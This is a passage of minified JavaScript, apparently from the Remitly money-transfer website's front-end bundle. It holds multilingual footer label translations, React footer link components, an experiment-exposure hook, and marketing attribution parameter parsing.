nhập",zh:"登录",ja:"ログイン",hi:"Log in karein",bn:"লগ ইন করুন"},"File a complaint":{de:"Beschwerde einreichen",en:"File a complaint",es:"Presentar una queja",fr:"Déposer une réclamation",it:"Presenta un reclamo",ko:"불만 접수",nl:"Een klacht indienen",pl:"Złóż skargę",pt:"Registre uma reclamação",ro:"Fă o reclamație",th:"ยื่นข้อร้องเรียน",tl:"Mag-file ng reklamo",tr:"Şikayette bulunun",vi:"Gửi khiếu nại",zh:"提出投诉",ja:"苦情の申し立て",hi:"Complaint file karein",bn:"একটি অভিযোগ দায়ের করুন"},"Rates & fees":{de:"Preise und Gebühren",en:"Rates & fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",it:"Tassi e commissioni",ko:"환율 및 수수료",nl:"Koersen en vergoedingen",pl:"Stawki i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"อัตราแลกเปลี่ยนและค่าธรรมเนียม",tl:"Rates & fees",tr:"Döviz kurları ve transfer ücretleri",vi:"Tỷ giá và phí",zh:"汇率和手续费",ja:"為替レート・手数料",hi:"Rates aur fees",bn:"রেট ও ফি"},"Refer friends":{de:"Freunde empfehlen",en:"Refer friends",es:"Referir amigos",fr:"Parrainer des amis",it:"Segnala amici",ko:"친구 추천",nl:"Vrienden verwijzen",pl:"Poleć znajomym",pt:"Indicar amigos",ro:"Recomandă prietenilor",th:"แนะนำเพื่อน",tl:"Mag-refer ng friends",tr:"Arkadaşlarınıza tavsiye edin",vi:"Giới thiệu bạn bè",zh:"推荐好友",ja:"友達に紹介する",hi:"Friends ko refer karein",bn:"ফ্রেন্ডদের রেফার করুন"},"Contact us":{de:"Kontakt",en:"Contact us",es:"Contáctanos",fr:"Nous contacter",it:"Contattaci",ko:"문의하기",nl:"Contact met ons opnemen",pl:"Skontaktuj się z nami",pt:"Entre em contato conosco",ro:"Contactează-ne",th:"ติดต่อเรา",tl:"Makipag-ugnayan sa amin",tr:"Bize ulaşın",vi:"Liên hệ với chúng tôi",zh:"联系我们",ja:"お問い合わせ",hi:"Humein contact karein",bn:"আমাদের সাথে যোগাযোগ করুন"},Seafarers:{de:"Seeleute",en:"Seafarers",es:"Los marineros",fr:"Les marins",it:"Gli operatori marittimi",ko:"선원",nl:"Zeevarenden",pl:"Osoby pracujące na morzu",pt:"Os trabalhadores marítimos",ro:"Navigatorii",th:"นักเดินเรือ",tl:"Seafarers",tr:"Denizciler",vi:"Thuyền viên",zh:"海员",ja:"船員",hi:"Seafarers",bn:"সিফেয়ারার"},"Privacy Help Center":{de:"Datenschutz – Hilfe-Center",en:"Privacy Help Center",es:"Centro de ayuda sobre la privacidad",fr:"Centre d'aide sur la confidentialité",it:"Centro assistenza sulla privacy",ko:"개인정보 보호 도움말 센터",nl:"Privacyhelpcentrum",pl:"Centrum pomocy dot. ochrony prywatności",pt:"Central de ajuda sobre privacidade",ro:"Centrul de ajutor privind confidențialitatea",th:"ศูนย์ช่วยเหลือด้านความเป็นส่วนตัว",tl:"Help Center para sa Privacy",tr:"Gizlilik Yardım Merkezi",vi:"Trung tâm trợ giúp về quyền riêng tư",zh:"隐私帮助中心",ja:"プライバシーヘルプセンター",hi:"Privacy Help Center",bn:"প্রাইভেসি হেল্প সেন্টার"},"Swift codes":{de:"SWIFT-Codes",en:"Swift codes",es:"Códigos swift",fr:"Codes SWIFT",it:"Codici Swift",ko:"스위프트 코드",nl:"SWIFT-codes",pl:"Kody SWIFT",pt:"Códigos Swift",ro:"Coduri Swift",th:"รหัส Swift code",tl:"Mga swift code",tr:"Swift kodları",vi:"Mã Swift",zh:"Swift 码",ja:"Swiftコード",hi:"स्विफ़्ट कोड",bn:"Swift কোড"},"Routing numbers":{en:"Routing numbers",bn:"রাউটিং নম্বর",zh:"路由号码",nl:"Routeringsnummers",fr:"Numéros de routage",de:"Leitzahlen",hi:"रूटिंग नंबर",it:"Coordinate",ja:"ルーティングナンバー",ko:"라우팅 번호",pl:"Numery identyfikacyjne banków",pt:"Números de roteamento",ro:"Numere de rutare",es:"Números de ruta",tl:"Mga numero ng routing",th:"รหัสธนาคาร",tr:"Banka/şube numaraları",vi:"Số định tuyến"},Businesses:{bn:"ব্যবসা",de:"Unternehmen",en:"Businesses",es:"Empresas",fr:"Entreprises",hi:"Kaarobaar",it:"Aziende",ja:"ビジネス",ko:"사업체",nl:"Bedrijven",pl:"Firmy",pt:"Empresas",ro:"Afaceri",th:"ธุรกิจ",tl:"Mga business",tr:"İşletmeler",vi:"Doanh nghiệp",zh:"企业"},Accessibility:{bn:"অ্যাক্সেসিবিলিটি",de:"Barrierefreiheit",en:"Accessibility",es:"Accesibilidad",fr:"Accessibilité",hi:"Accessibility",it:"Accessibilità",ja:"アクセシビリティ",ko:"접근성",nl:"Toegankelijkheid",pl:"Dostępność",pt:"Acessibilidade",ro:"Accesibilitate",th:"ความสามารถในการเข้าถึง",tl:"Accessibility",tr:"Erişilebilirlik",vi:"Trợ năng",zh:"无障碍性"},"UK Tax Strategy":{bn:"যুক্তরাজ্যের ট্যাক্স স্ট্র্যাটেজি",de:"Steuerstrategie für das Vereinigte Königreich",en:"UK Tax Strategy",es:"Estrategia fiscal del Reino Unido",fr:"Stratégie fiscale au Royaume-Uni",hi:"UK की टैक्स रणनीति",it:"Strategia fiscale del Regno Unito",ja:"英国における税務戦略",ko:"영국 세금 전략",nl:"Belastingstrategie voor Verenigd Koninkrijk",pl:"Strategia podatkowa Wielkiej Brytanii",pt:"Estratégia fiscal no Reino Unido",ro:"Strategia fiscală a Regatului Unit",th:"กลยุทธ์ด้านภาษีของสหราชอาณาจักร",tl:"Tax Strategy ng UK",tr:"Birleşik Krallık Vergi Stratejisi",vi:"Chính sách quản lý nghĩa vụ thuế ở Vương quốc Anh",zh:"英国税务策略"},"Send money":{bn:"টাকা পাঠান",de:"Überweisen",en:"Send money",es:"Enviar dinero",fr:"Envoi d'argent",hi:"Paise Bhejein",it:"Invia denaro",ja:"送金",ko:"송금",nl:"Geld verzenden",pl:"Wysyłaj pieniądze",pt:"Enviar dinheiro",ro:"Trimite bani",th:"โอนเงิน",tl:"Mag-send ng Pera",tr:"Para Gönderin",vi:"Gửi tiền",zh:"汇款"},"Rates and Fees":{bn:"রেট ও ফি",de:"Kurse und Gebühren",en:"Rates and Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",hi:"Rate aur Fees",it:"Tariffe e commissioni",ja:"為替レートおよび手数料",ko:"환율 및 수수료",nl:"Koersen en toeslagen",pl:"Kursy i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"เรทและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Döviz Kurları ve Ücretler",vi:"Tỷ giá và phí",zh:"汇率和手续费"},Resources:{bn:"রিসোর্স",de:"Ressourcen",en:"Resources",es:"Recursos",fr:"Ressources",hi:"Resource",it:"Risorse",ja:"リソース",ko:"리소스",nl:"Informatie",pl:"Zasoby",pt:"Recursos",ro:"Resurse",th:"แหล่งข้อมูล",tl:"Mga Resource",tr:"Kaynaklar",vi:"Tài nguyên",zh:"资源"},Products:{de:"Produkte",en:"Products",es:"Productos",fr:"Produits",it:"Prodotti",ko:"서비스",nl:"Diensten",pl:"Produkty",pt:"Produtos",ro:"Produse",th:"ผลิตภัณฑ์",tl:"Mga Produkto",tr:"Ürünler",vi:"Sản phẩm",zh:"产品",ja:"サービス",hi:"Product",bn:"প্রোডাক্ট"},"IBAN numbers":{bn:"IBAN নম্বর",de:"IBAN-Nummern",en:"IBAN numbers",es:"Números de IBAN",fr:"Numéros IBAN",hi:"आईबीएएन नंबर",it:"Codici IBAN",ja:"IBAN番号",ko:"IBAN 번호",nl:"IBAN-nummers",pl:"Numery IBAN",pt:"Números IBAN",ro:"Numere IBAN",th:"หมายเลข IBAN",tl:"Mga IBAN number",tr:"IBAN numaraları",vi:"Số IBAN",zh:"IBAN 号码"},"Currency Converter":{bn:"কারেন্সি কনভার্টার",de:"Währungsrechner",en:"Currency Converter",es:"Conversor de moneda",fr:"Convertisseur de devises",hi:"करेंसी कन्वर्टर",it:"Convertitore di valuta",ja:"通貨換算ツール",ko:"통화 환산 기능",nl:"Valutacalculator",pl:"Przelicznik walut",pt:"Conversor de moedas",ro:"Convertor valutar",th:"ตัวแปลงค่าสกุลเงิน",tl:"Converter ng Currency",tr:"Para Birimi Dönüştürücü",vi:"Công cụ chuyển đổi tiền tệ",zh:"汇率换算器"}});var B=i(497496),K=i(885289),W=i(5607),G=i(242091),Y=function(e){var t=e.style;return{linkList:t(I.X0.unstyled,{marginBottom:"0",display:"flex",flexDirection:"column",gap:"24px",minWidth:"223px",flex:"1"}),horizontalLinkList:t({$nest:I.pL.smUp({flexDirection:"row",flexWrap:"wrap",gap:"32px"})}),listHeader:t(A.TA.h4,I.YU.bold,{$nest:I.pL.xsOnly(A.TA.mobileH4)}),socialIconsList:t({display:"flex",gap:"35px"}),supportAndConnectWrapper:t({display:"flex",flexDirection:"column",gap:"64px",flex:"1",$nest:{"&>*":{flex:"0"}}})}};function Q(e){var t=e.header,i=e.links,n=e.horizontal,a=(0,o.Ay)(),l=a.context,s=a.locale,u=a.styleSheet,c=(0,g.I)(Y,u),d=(0,G.P)(l.customer)===G.T.RECOGNIZED,h=i.filter((function(e){return!1!==e.show&&(!e.hideForAuthedUser||!d)&&(!e.showForCountries||e.showForCountries.includes(l.corridor.sendingCountry.iso3))&&(!e.showForLanguages||e.showForLanguages.map((function(e){return e.iso2})).includes(s.language))}));return r.createElement("ul",{className:"".concat(c.linkList," ").concat(n?c.horizontalLinkList:"")},t&&r.createElement("div",{className:c.listHeader},t),h.map((function(e,t){return r.createElement("li",{key:t},e.url?r.createElement(W.b,(0,m.Cl)({styleSheet:u},e.nofollow&&{rel:"nofollow"},{theme:x.A.INDIGO,href:e.url}),e.name):r.createElement("div",null,e.name))})))}function Z(){var e=(0,o.Ay)(),t=e.context,i=e.locale,n=(0,h.W)(i,O),a=i.language,l=[{name:n("About"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/about").build(),nofollow:!1},{name:n("Blog"),url:(0,B.oS)(a),nofollow:!1,showForLanguages:K.hw},{name:"Newsroom",url:"https://news.remitly.com/",nofollow:!1,showForLanguages:[K.YU.ENG]},{name:n("Press"),url:"https://ir.remitly.com/news-and-events/news-releases",nofollow:!1,showForLanguages:K.hw},{name:n("Careers"),url:"https://careers.remitly.com",nofollow:!1,showForLanguages:K.hw},{name:n("Investors"),url:"https://ir.remitly.com",nofollow:!1}];return r.createElement(Q,{header:n("Company"),links:l})}var H=i(844711);function V(){var e,t,i=(0,o.Ay)(),n=i.context,a=i.locale,l=n.authData,s=n.corridor,u=n.applicableCookiePolicy,c=n.geoLocation,d=(0,h.W)(a,O),m=s.sendingCountry.iso3,g=null===(e=null==c?void 0:c.country)||void 0===e?void 0:e.iso3,p=m===P.Ay.USA.iso3||m===P.Ay.CAN.iso3,f=m===P.Ay.GBR.iso3||(0,U.Bt)(m),v=!(null==l?void 0:l.isAuthTokenValid)&&((0,H.w3)(u)||(0,H.Xo)(u)||g===P.Ay.USA.iso3),A=(0,H.w3)(n.applicableCookiePolicy),I=[{name:d("User Agreement"),url:new y.K(n,a).withoutTargetCountry().withPostFix((null===(t=n.authedCustomerRecord)||void 0===t?void 0:t.isBusinessSender)?"home/agreement-business":"home/agreement").build(),nofollow:!1},{name:d("Privacy Notice"),url:new y.K(n,a).withoutTargetCountry().withPostFix("home/notice").build(),nofollow:!1},{name:d("Supplier Privacy Policy"),url:new y.K(n,a).withoutTargetCountry().withPostFix("home/supplier-privacy-policy").build(),nofollow:!1,show:f},{name:d("Your Privacy Choices"),url:new y.K(n,a).withoutTargetCountry().withPostFix("home/privacy-choices").build(),nofollow:!1,show:v},{name:d("Privacy Help Center"),url:new y.K(n,a).withoutTargetCountry().withPostFix("help/article/privacy").build(),nofollow:!1},{name:d("Security"),url:new y.K(n,a).withoutTargetCountry().withPostFix("home/security").build(),nofollow:!1},{name:d("Licenses"),url:new y.K(n,a).withoutTargetCountry().withPostFix("home/licenses").build(),nofollow:!1,show:p},{name:d("Accessibility"),url:new y.K(n,a).withoutTargetCountry().withPostFix("home/remitly-eu-accessibility-statement").build(),nofollow:!1},{name:d("Cookies"),url:new y.K(n,a).withoutTargetCountry().withPostFix("home/cookies").build(),nofollow:!1,show:A},{name:d("Regulated by the DFSA"),showForCountries:["ARE"]},{name:d("UK Tax Strategy"),url:new y.K(n,a).withoutTargetCountry().withPostFix("landing/uk-tax-strategy").build(),nofollow:!1,showForCountries:["GBR"]},{name:d("Modern Slavery Statement"),url:new y.K(n,a).withoutTargetCountry().withPostFix("landing/uk-modern-slavery-statement").build(),nofollow:!1,showForCountries:["GBR"]}];return r.createElement(Q,{horizontal:!0,links:I})}var X,q=i(489243),J=function(e){var t=e.style,i=t(I.Hm.textLight1,A.Mi.greycliffCFFont,I.YU.normal,A.TA.p,(0,A.eV)("xl","bottom"),{$debugName:"footer",$nest:I.pL.xsOnly(A.TA.mobileP)}),n=t({display:"flex",flexDirection:"column",gap:"64px",$nest:(0,m.Cl)((0,m.Cl)({},I.pL.xsOnly((0,m.Cl)((0,m.Cl)({},(0,A.eV)("lg","vertical")),(0,A.eV)("mdLg","horizontal")))),I.pL.smUp((0,m.Cl)((0,m.Cl)({},(0,A.eV)("xl","top")),(0,A.eV)("lg","bottom"))))}),r=t({display:"flex",flexDirection:"column",gap:"64px"});return{containerWrapper:i,container:n,logoAndLegalWrapper:t({display:"flex",flexDirection:"column",gap:"24px",$nest:(0,m.Cl)({},I.pL.xsOnly({order:1}))}),logo:t({$nest:I.pL.xsOnly(I.NP.hide)}),copyrightWrapper:t(A.TA.psmall,{$debugName:"copyRight",display:"flex",flexDirection:"column",color:q.colorBrandJicama,alignItems:"center",textAlign:"center"}),linksContainer:t({display:"flex",columnGap:"32px",rowGap:"64px",flexWrap:"wrap"}),legalAndAppStoreWrapper:r}},$=i(100201);function ee(){var e=(0,o.Ay)(),t=e.context,i=e.locale,n=(0,h.W)(i,O),a=t.corridor.receivingCountry,l=[{name:n("Send money"),url:a&&!(0,B.Ui)(t.corridor,t.catalog)?new y.K(t,i).build():new y.K(t,i).withoutTargetCountry().build(),nofollow:!1},{name:"Remitly One",url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/remitly-one").build(),nofollow:!1,showForCountries:[P.Ay.USA.iso3]},{name:"Remitly Business",url:(0,$.p)(t,i),nofollow:!1,show:(0,$.Y)(t)},{name:n("Log in"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/login").build(),nofollow:!1,hideForAuthedUser:!0},{name:n("Sign up"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/register").build(),nofollow:!1,hideForAuthedUser:!0}];return r.createElement(Q,{header:n("Products"),links:l})}function te(){var e=(0,o.Ay)(),t=e.context,i=e.locale,n=t.corridor.receivingCountry,a=!(0,B.Ui)(t.corridor,t.catalog),l=a?t.assumedReceive:P.rX.PHL,s=(0,h.W)(i,O),u=[{name:s("Rates and Fees"),url:new y.K(t,i).withRatesAndFeesPostFix(l).overrideTargetCountry((0,U.UA)(l)).build(),nofollow:!1},{name:s("Swift codes"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("swift-codes").build(),nofollow:!1},{name:s("Partners"),url:new y.K(t,i).overrideTargetCountry((0,U.UA)(l)).withTargetCountryBySegment(l,X.PROVIDERS).build(),nofollow:!1},{name:s("Routing numbers"),url:new y.K(t,i).withoutTargetCountry().withPostFix("routing-numbers").build(),nofollow:!1,showForCountries:["USA"]},{name:s("IBAN numbers"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("iban/countries").build(),nofollow:!1},{name:s("Currency Converter"),url:new y.K(t,i).withoutTargetCountry().withPostFix("currency-converter").build(),nofollow:!1,showForCountries:P.av},{name:s("Reviews"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/reviews").build(),nofollow:!1,showForLanguages:K.hw},{name:s("Become a Remitly Partner"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/partner-program").build(),nofollow:!1},{name:s("Refer friends"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/referral-offer-program").build(),nofollow:!1},{name:s("Seafarers"),url:n&&a?new y.K(t,i).useTargetCountry().withPostFix("seafarers").build():new y.K(t,i).withoutTargetCountry().withPostFix("home/seafarers").build(),nofollow:!1,showForCountries:["USA"]},{name:"Insights",url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("landing/insights").build(),nofollow:!1,showForLanguages:[K.YU.ENG]}];return r.createElement(Q,{header:s("Resources"),links:u})}function ie(){var e=(0,o.Ay)(),t=e.context,i=e.locale,n=new y.K(t,i).withoutTargetCountry().withPostFix("home/complaints").build(),a=(0,h.W)(i,O),l=(0,U.t3)(t,P.Ay.USA),s=new y.K(t,i).withoutTargetCountry().withPostFix("help").build(),u=[{name:a("FAQ"),url:s,nofollow:!1,showForLanguages:K.qi}],c={default:u,us:[u[0],{name:a("File a complaint"),url:n,nofollow:!0,showForLanguages:K.hw}]},d=c[l.toLowerCase()]||c.default;return r.createElement(Q,{header:a("Support"),links:d})}!function(e){e.PROVIDERS="providers-",e.SWIFT_CODES="swift-codes"}(X||(X={}));var ne=i(13776),re=i(463392);function ae(){var e=(0,o.Ay)(),t=e.locale,i=e.styleSheet,n=(0,g.I)(Y,i),a=(0,h.W)(t,O),l=function(t){t.preventDefault();var i=t.currentTarget.href,n=t.currentTarget.target,r=t.currentTarget.rel,a=t.currentTarget.title;(0,p.y1)({target:a,screen:e.componentName,properties:{href:i}}),i&&window.open(i,n,r)};return r.createElement("div",{className:n.linkList},r.createElement("div",{className:n.listHeader},a("Connect")),r.createElement("div",{className:n.socialIconsList},r.createElement("a",{href:"https://www.facebook.com/Remitly",rel:"noopener noreferrer",target:"_blank",title:"Facebook",onClick:l},r.createElement("img",{src:ne,alt:"Facebook",width:"36",height:"36"})),r.createElement("a",{href:"https://x.com/remitly",rel:"noopener noreferrer",target:"_blank",title:"X",onClick:l},r.createElement("img",{src:re,alt:"X",width:"36",height:"36"}))))}function oe(){var e=(0,o.Ay)().styleSheet,t=(0,g.I)(Y,e);return r.createElement("div",{className:t.supportAndConnectWrapper},r.createElement(ie,null),r.createElement(ae,null))}var le=i(295501),se=i(139777),ue=i(93118),ce=i(740483),de=function(e){return{appStoreLinks:(0,e.style)({display:"flex",flexWrap:"wrap",gap:"16px 24px",justifyContent:"center",$nest:(0,m.Cl)({},I.pL.xsOnly({justifyContent:"start"}))})}};function me(){var e=(0,o.Ay)(),t=e.componentName,i=e.context,n=e.styleSheet,a=(0,g.I)(de,n),l=!i.isMobile||!i.isIOS,s=!i.isMobile||!i.isAndroid,u=!i.isMobile,c="footer";return l&&(0,ue.Oz)(i,t,ue.dQ.Google),s&&(0,ue.Oz)(i,t,ue.dQ.Apple),r.createElement("div",null,r.createElement("div",{className:a.appStoreLinks},l&&r.createElement(se.A,(0,m.Cl)({store:ue.dQ.Google,size:"large",uelScreen:c},(0,le.W)(e))),s&&r.createElement(se.A,(0,m.Cl)({store:ue.dQ.Apple,size:"large",uelScreen:c},(0,le.W)(e)))),u&&r.createElement(ce.A,(0,m.Cl)({},(0,le.W)(e))))}var ge=(0,l.Sq)(O);function he(e){var t=e.sendingCountry,i=e.translate;return t===P.Ay.GBR.iso3?r.createElement("p",null,i("GBR_Legal_notice_line_1")," ",i("GBR_Legal_notice_line_2")," ",i("GBR_Legal_notice_line_3")):t===P.Ay.USA.iso3?r.createElement("p",null,i("USA_Legal_notice_line_1")," ",i("USA_Legal_notice_line_2")):(0,U.Bt)(t)?r.createElement("p",null,i("EU_Legal_notice_line_1")," ",i("EU_Legal_notice_line_2")):t===P.Ay.NZL.iso3?r.createElement("p",null,i("NZ_Legal_notice_line_1")):null}var ye={metadata:{name:"FooterBrandV2",id:"FooterBrandV2",description:"The page footer",category:n._w.SYSTEM,testInstance:"FooterBrandV2",isHydratable:!0},schema:{properties:{}},reactComponent:function(){var e=(0,o.Ay)(),t=e.context,i=e.locale,n=e.styleSheet,u=(new Date).getFullYear(),c=t.corridor.sendingCountry.iso3,d=(0,g.I)(J,n),m=(0,l.qt)(ge,i),h=(0,L.T)(t,i);return r.createElement("footer",null,r.createElement(F.A,{theme:x.A.INDIGO_EXTRA_DARK,className:d.containerWrapper},r.createElement("div",{className:(0,a.Ly)("rm-container",d.container)},r.createElement("div",{className:d.linksContainer},r.createElement(Z,null),r.createElement(ee,null),r.createElement(te,null),r.createElement(oe,null)),r.createElement("div",{className:d.legalAndAppStoreWrapper},r.createElement("div",{className:d.logoAndLegalWrapper},r.createElement("a",{className:d.logo,href:h,onClick:function(t){t.preventDefault();var i=t.currentTarget.href;(0,p.y1)({target:"footer-logo",screen:e.componentName,properties:{href:i}}),window.location.assign(i)}},r.createElement("img",{src:"https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg",alt:"Remitly",width:"200",loading:"lazy"})),r.createElement(V,null)),r.createElement(me,null)),r.createElement("div",{className:(0,a.Ly)(d.copyrightWrapper)},r.createElement("p",null,r.createElement("span",null,"©2012 - "),u,r.createElement("span",null," Remitly, Inc. "),m("All rights reserved")),r.createElement(he,{sendingCountry:c,translate:m})))),r.createElement(E,null),r.createElement(s.A,null))}}},583018:(e,t,i)=>{i.d(t,{T:()=>a});var n=i(242091),r=i(72632);function a(e,t){return(0,n.P)(e.customer)===n.T.RECOGNIZED?new r.K(e,t).build():new r.K(e,t).withoutTargetCountry().build()}},760772:(e,t,i)=>{i.d(t,{r:()=>u});var n=i(585608),r=i(514041),a={US_CALIFORNIA_COOKIE_BANNER:{statsigName:"renderer-us-cookie-banner",exposeOn:"server",conditions:{country:"US",region:"california"}},LP_CALCULATOR_SPEED_ESTIMATES:{statsigName:"lp-calculator-speed-estimates",exposeOn:"client"},CLIENT_EXPOSURE_AA_TEST:{statsigName:"renderer-client-exposure-aa-test",exposeOn:"client"}},o="Test",l=i(59330),s=function(){function e(){}return e.init=function(e){this.initialized||(this.bootstrapData=e,this.initialized=!0)},e.getClient=function(){return(0,n.sH)(this,void 0,Promise,(function(){var e;return(0,n.YH)(this,(function(t){return"undefined"==typeof window?[2,null]:this.initialized&&this.bootstrapData?(this.clientPromise||(e=this.bootstrapData,this.clientPromise=i.e(8224).then(i.t.bind(i,925789,23)).then((function(t){var i=t.StatsigClient,n={environment:{tier:e.environmentTier}},r=new i(e.clientKey,e.user,n);return r.dataAdapter.setData(JSON.stringify(e.bootstrapValues)),r.initializeSync(),r}))),[2,this.clientPromise]):[2,null]}))}))},e.logExposure=function(e){return(0,n.sH)(this,void 0,Promise,(function(){var t;return(0,n.YH)(this,(function(i){switch(i.label){case 0:return[4,this.getClient()];case 1:return(t=i.sent())?(t.getExperiment(e),[2]):[2]}}))}))},e.logEvent=function(e,t,i){return(0,n.sH)(this,void 0,Promise,(function(){var r;return(0,n.YH)(this,(function(n){switch(n.label){case 0:return[4,this.getClient()];case 1:return(r=n.sent())?(r.logEvent({eventName:e,value:t,metadata:i}),[2]):[2]}}))}))},e.clientPromise=null,e.bootstrapData=null,e.initialized=!1,e}();function u(e){var t,i,n,u=(0,r.useRef)(!1),c=(0,l.Ay)().context,d=a[e],m=d.statsigName,g=null===(t=c.experiments)||void 0===t?void 0:t.bootstrapData,h=d.exposeOn,y=null===(n=null===(i=c.experiments)||void 0===i?void 0:i.allocations)||void 0===n?void 0:n[e],p=null==y?void 0:y.groupName;g&&s.init(g);var f=(0,r.useCallback)((function(){!u.current&&y&&(u.current=!0,s.logExposure(m))}),[m,y]);(0,r.useEffect)((function(){"client"===h&&f()}),[h,f]);var v=(0,r.useCallback)((function(){"manual"===h&&f()}),[h,f]),A=(0,r.useCallback)((function(e,t,i){s.logEvent(e,t,i)}),[]);return{isInTestGroup:(0,r.useCallback)((function(e){return void 0===e&&(e=o),p===e}),[p]),logExposure:v,logEvent:A}}},31572:(e,t,i)=>{i.d(t,{mW:()=>l,uO:()=>o});var n=i(585608),r=i(514041),a=function(e){return{serverSideContainer:(0,e.style)({height:0,padding:0,margin:0,overflow:"hidden"})}};function o(e){return{isServerSideRendering:l(),serverSideContainerStyles:r.useMemo((function(){return a(e)}),[e])}}function l(){var e=(0,n.zs)(r.useState(!0),2),t=e[0],i=e[1];return r.useEffect((function(){i(!1)}),[i]),t}},794136:(e,t,i)=>{i.d(t,{$A:()=>v,A3:()=>f,CP:()=>m,E2:()=>n,KI:()=>p,RW:()=>y,Sr:()=>g,_F:()=>h,bd:()=>d,ef:()=>s});var n,r,a=i(585608),o=i(564324);!function(e){e.MEDIA="pid",e.CAMPAIGN="c",e.AF_SUB1="af_sub1",e.AF_SUB2="af_sub2",e.AF_SUB3="af_sub3",e.AF_SUB4="af_sub4",e.AF_ADSET="af_adset",e.AF_AD="af_ad",e.AF_ADSET_ID="af_adset_id",e.AF_AD_ID="af_ad_id",e.AF_C_ID="af_c_id",e.DEEP_LINK_SUB1="deep_link_sub1",e.DEEP_LINK_SUB2="deep_link_sub2",e.DEEP_LINK_SUB3="deep_link_sub3",e.DEEP_LINK_SUB4="deep_link_sub4",e.DEEP_LINK_SUB5="deep_link_sub5",e.DEEP_LINK_SUB6="deep_link_sub6",e.DEEP_LINK_SUB7="deep_link_sub7",e.DEEP_LINK_SUB8="deep_link_sub8",e.DEEP_LINK_SUB9="deep_link_sub9",e.DEEP_LINK_SUB10="deep_link_sub10",e.WEB_DEID="web_deid"}(n||(n={})),function(e){e.CAMPAIGN_FB="fb_campaign",e.CAMPAIGN_G="g_campaign",e.UTM_SOURCE="utm_source",e.UTM_CONTENT="utm_content",e.GOOGLE_CLICK_ID="gclid",e.FACEBOOK_CLICK_ID="fbclid",e.GBRAID="gbraid",e.WBRAID="wbraid",e.AFSUB1="af_sub1",e.AF_ADSET_KEYS_FB="fb_adset",e.AF_ADSET_KEYS_UTM="utm_adset",e.AF_AD_KEYS_FB="fb_ad",e.AF_AD_KEYS_UTM="utm_content",e.AF_ADSET_ADGROUP_ID_KEYS_FB="fb_adsetid",e.AF_ADSET_ADGROUP_ID_KEYS_G="g_adgroupid",e.AF_AD_ID_KEYS_FB="fb_adid",e.AF_AD_ID_KEYS_G="g_adid",e.AF_C_ID_KEYS_FB="fb_campaignid",e.AF_C_ID_KEYS_G="g_campaignid"}(r||(r={}));var l=function(e,t){void 0===t&&(t=""),this.searchParams=e,this.referrer=t},s=function(){function e(e,t,i,n){this.type=e,this.keys=t,this.overrides=i,this.defaultValue=null!=n?n:""}return e.prototype.getParameterValue=function(e){var t=e.searchParams,i=this.getArgumentFromQueryParams(t),n=this.applyOverride(i),r=this.applyDefault(n);return null!=r?r:""},e.prototype.getArgumentFromQueryParams=function(e){var t,i,n=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return n&&null!==(i=e.get(n))&&void 0!==i?i:void 0},e.prototype.applyOverride=function(e){return e&&void 0!==this.overrides&&this.overrides.has(e)?this.overrides.get(e):e},e.prototype.applyDefault=function(e){return e||this.defaultValue},e}(),u=function(e){function t(t){var i=e.call(this,n.MEDIA,[r.UTM_SOURCE],t,"web2app")||this;return i.regExpForSearchEngines=/(https:\/\/)(www\.)*(google|bing|(r\.)*(search\.yahoo))\.[a-z]{2,3}\//,i.WEB2APP_SUFFIX="-web2app",i}return(0,a.C6)(t,e),t.prototype.getParameterValue=function(e){var t=e.searchParams,i=e.referrer,n=this.getArgumentFromQueryParams(t),r=this.applyOrganic(n,i),a=this.applyDefault(r);return null!=a?a:""},t.prototype.getArgumentFromQueryParams=function(e){var t,i=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return i?e.get(i)+this.WEB2APP_SUFFIX:void 0},t.prototype.applyOrganic=function(e,t){if(null==e&&this.regExpForSearchEngines.test(t)){var i=t.match(this.regExpForSearchEngines),n=null!==i?"-".concat(i[3]):"";return"organic".concat(n).concat(this.WEB2APP_SUFFIX)}return e},t}(s),c=function(e){function t(t,i){var a=e.call(this,n.CAMPAIGN,[r.CAMPAIGN_FB,r.CAMPAIGN_G],t,i)||this;return a.regex=/\w+_campaign$/,a}return(0,a.C6)(t,e),t.prototype.getArgumentFromQueryParams=function(t){var i,n=this,r=e.prototype.getArgumentFromQueryParams.call(this,t);if(void 0===r){var a=Array.from(t.keys()).find((function(e){return n.regex.test(e)}));return a&&null!==(i=t.get(a))&&void 0!==i?i:void 0}return r},t}(s),d=function(e){function t(t){return e.call(this,n.AF_SUB4,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),m=function(e){function t(t){return e.call(this,n.DEEP_LINK_SUB3,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),g=function(e){function t(t){return e.call(this,n.DEEP_LINK_SUB4,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),h=function(e){function t(t){return e.call(this,n.DEEP_LINK_SUB1,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),y=function(e){function t(t){return e.call(this,n.DEEP_LINK_SUB10,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),p=function(e){function t(t){return e.call(this,n.WEB_DEID,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),f=function(e){function t(t){return e.call(this,n.DEEP_LINK_SUB2,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),v=function(){function e(){}return e.isIOS=function(e){return/iphone|ipad|ipod/i.test(e&&e.toLowerCase())},e.isUACHSupported=function(){return"object"==typeof navigator&&"userAgentData"in navigator&&"getHighEntropyValues"in navigator.userAgentData&&!this.isIOS(navigator.userAgent)},e.getUserAgentData=function(){var e=this;return new 